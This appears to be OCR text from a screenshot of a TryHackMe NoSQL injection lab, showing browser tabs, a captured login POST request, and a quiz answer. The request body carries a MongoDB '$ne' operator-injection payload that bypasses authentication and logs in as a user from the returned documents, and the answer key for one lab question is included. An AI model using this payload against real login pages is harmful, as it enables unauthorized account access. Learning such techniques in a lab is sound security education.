 SDU Se
CSS 261
Secure
XSS Ga
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
tryhackme.com/room/nosqlinjectiontutorial
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 50% )
8 Content-Length: 44
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user[$ne]=asdf&pass[$ne]=aweasdf&remember=on
Woop woop! Your answer is correct
This forces the database to return all user documents and as a result we are finally logged into the application:
User: a
Password: *
Full Name:
email: a
Logout
Answer the questions below
When bypassing the login screen using the $ne operator, what is the email of the user that you are logged in as?
admin@nosql.int
Correct Answer
Task 5
Operator Injection: Logging in as Other Users